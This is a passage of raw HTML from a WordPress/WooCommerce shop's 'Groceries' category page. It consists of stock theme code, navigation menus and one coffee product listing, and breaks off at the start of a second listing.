

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/product-category/groceries/
body_size: 15195
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Groceries &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Groceries Category Feed" href="https://retailcottage.com/product-category/groceries/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/product_cat/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-groceries term-472 theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1479 active"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/product/green-mountain-coffee-roasters-6-pack/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1479 active"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1479 active"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Groceries</nav><div class="site-content-inner row">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">Groceries</h1>

				<p class="woocommerce-result-count">
	Showing all 5 results</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div>		<ul class="shop-view-switcher nav nav-tabs" role="tablist">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" data-archive-class="grid" title="Grid View" href="#grid"><i class="fa fa-th"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="grid-extended" title="Grid Extended View" href="#grid-extended"><i class="fa fa-align-justify"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="list-view" title="List View" href="#list-view"><i class="fa fa-list"></i></a></li>
					<li class="nav-item"><a class="nav-link " data-toggle="tab" data-archive-class="list-view-small" title="List View Small" href="#list-view-small"><i class="fa fa-th-list"></i></a></li>
				</ul>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-toggle="shop-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-3 row-cols-xl-3 row-cols-xxl-5">
			
				<li class="product type-product post-1477 status-publish first instock product_cat-groceries has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/green-mountain-coffee-roasters-6-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Green Mountain Coffee Roasters (6 pack)</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/09/51IaTyDj2CL._SX300_SY300_QL70_ML2_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/green-mountain-coffee-roasters-6-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Green Mountain Coffee Roasters (6 pack)</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 1.50 out of 5"><span style="width:30%">Rated <strong class="rating">1.50</strong> out of 5</span></div> (2)
		</div>
				<div class="product-short-description">
			<ul>
<li>BRAND STORY: The mountains are a special place. It&#8217;s where Green Mountain Coffee Roasters was born. It&#8217;s where we developed our adventurous spirit and commitment to improving the lands through sustainably sourced coffee. We&#8217;re driven to bring the world a richer, better cup of coffee. Be bold. Be alive. Grab a cup and get out there.</li>
<li>TASTE: This enticing mix of light and dark roasts is filled with the soul of Vermont; smooth and balanced, with mellow, toasty flavors and a sweet brown sugar finish.</li>
<li>ROAST: Medium roast, caffeinated coffee made with 100% Arabica beans and is certified Orthodox Union Kosher (U)</li>
<li>SUSTAINABILITY: Committed to 100% responsibly sourced coffee by end of 2020</li>
<li>COMPATIBILITY: Contains genuine Keurig K-Cup pods, engineered for guaranteed quality and compatibility with all Keurig K-Cup coffee makers</li>
</ul>
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1477" data-product_sku="" aria-label="Add &ldquo;Green Mountain Coffee Roasters (6 pack)&rdquo; to your cart" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1477  wishlist-fragment on-first-load" data-fragment-ref="1477" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1477,&quot;parent_product_id&quot;:1477,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=1477" rel="nofollow" data-product-id="1477" data-product-type="simple" data-original-product-id="1477" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://retailcottage.com?action=yith-woocompare-add-product&id=1477" class="add-to-compare-link" data-product_id="1477">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-1475 status-publish instock product_cat-groceries has-post-thumbnail shipping-taxable purchasable product-type-simple">
